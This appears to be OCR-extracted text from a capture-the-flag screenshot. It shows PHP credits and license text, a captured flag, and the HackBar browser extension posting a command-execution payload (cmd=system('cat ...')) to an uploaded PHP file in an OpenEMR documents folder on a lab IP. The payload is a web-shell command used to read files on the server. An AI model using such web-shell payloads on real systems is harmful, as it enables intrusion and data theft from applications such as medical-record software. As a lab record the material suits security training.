 172.16.4.207:8848//sites/default/documents/00/3951/2.php
新手上路 常用网址 京东商城 移动设备上的书签
Websites and Infrastructure team
PHP Websites Team Rasmus Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe Smith, Pierre-Alain Joye, Kalle Sommer
Nielsen, Peter Cowburn, Adam Harvey, Ferenc Kovacs, Levi Morrison
Event Maintainers Damien Seguy, Daniel P. Brown
Network Infrastructure Daniel P. Brown
Windows Infrastructure Alex Schoenmaker
Debian Packaging
DEB.SURY.ORG, an Ondřej Surý project
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included in the
distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or
FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
flag{fdfc3adf-0e25-4a90-8374-72b9079ac001}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://172.16.4.207:8848//sites/default/documents/00/3951/2.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
cmd=system('cat /var/www/html/openemr/flFUyHzaux5zDtag');
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2